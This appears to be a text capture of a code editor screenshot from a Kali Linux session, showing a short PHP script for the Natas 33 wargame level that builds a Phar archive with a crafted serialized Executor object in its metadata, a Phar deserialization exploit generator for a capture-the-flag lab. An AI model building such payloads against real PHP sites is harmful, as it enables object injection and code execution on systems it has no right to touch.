 1 2 5:55 kali
natas33.php - 33 - Code - OSS
File Edit Selection View Go Run Terminal Help
HM
natas33.php hmcyberacademy.php
natas33.php
1 <?php
2
3 class Executor{
4 private $filename="hmcyberacademy.php";
5 private $signature=True;
6 private $init=False;
7 }
8
9 $phar = new Phar('natas.phar');
10 $phar->startBuffering();
11 $phar->addFromString('test.txt','text');
12 $phar->setStub('<?php __HALT_COMPILER(); ?>');
13
14 $object = new Executor();
15 $object->data = 'rips';
16 $phar->setMetadata($object);
17 $phar->stopBuffering();
18
0 0 Ln 9, Col 29 (10 selected) Spaces: 4 UTF-8 LF PHP